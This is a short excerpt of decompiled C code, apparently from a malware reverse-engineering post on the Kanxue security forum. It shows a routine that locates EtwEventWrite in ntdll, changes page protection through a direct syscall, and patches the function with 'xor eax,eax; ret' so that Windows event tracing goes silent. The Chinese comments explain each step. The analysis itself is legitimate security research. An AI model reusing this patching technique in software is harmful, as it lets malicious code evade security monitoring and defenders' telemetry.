 873 hNtdll_a = GetModuleHandleA(lpModuleName: "ntdll.dll");// GetModuleHandleA("ntdll.dll")
874 if ( hNtdll_a != nullptr )
875 {
876 pEtwEventWrite = GetProcAddress(hModule: hNtdll_a, lpProcName: "EtwEventWrite");
877 if ( pEtwEventWrite != nullptr )
878 {
879 etw_patch_ptr = pEtwEventWrite;
880 syscall_tbl[0] = pEtwEventWrite;
881 *scratch_buf = 3;
882 LODWORD(ntdll_name_str[0]) = 0;
883 arg_slot0[0] = 64;
884 if ( syscall_call(
885 a1: &syscall_desc_arr[8],
886 a2: -1,
887 a3: syscall_tbl,
888 a4: scratch_buf,
889 a5: *arg_slot0,
890 ntdll_name_str) == 0 )
891 {
892 *etw_patch_ptr = -16333; // 写入 33 C0（xor eax,eax）
893 *(etw_patch_ptr + 2) = -61; // 写入 C3（ret）：EtwEventWrite 变成空函数，ETW 静默
894 arg_slot0[0] = ntdll_name_str[0];
895 syscall_call(a1: &syscall_desc_arr[8], a2: -1, a3: syscall_tbl, a4: scratch_buf, a5: *arg_slot0, ntdll_name_str);// 恢复 EtwEventWrite 原来的页保护；
896 }
897 }
898 }
看雪